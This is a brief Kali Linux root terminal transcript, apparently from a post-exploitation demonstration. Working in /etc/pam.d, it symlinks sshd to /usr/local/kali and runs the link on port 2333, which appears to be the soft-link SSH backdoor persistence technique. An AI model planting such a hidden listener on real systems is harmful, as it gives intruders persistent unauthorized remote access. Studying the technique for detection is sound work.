 ┌──(root㉿kali)-[/etc/pam.d]
└─# ln -sf /usr/sbin/sshd /usr/local/kali;/usr/local/kali -oPort=2333
┌──(root㉿kali)-[/etc/pam.d]
└─# cd /usr/local
┌──(root㉿kali)-[/usr/local]
└─# ls
bin etc games include kali lib man sbin share simple-cdd src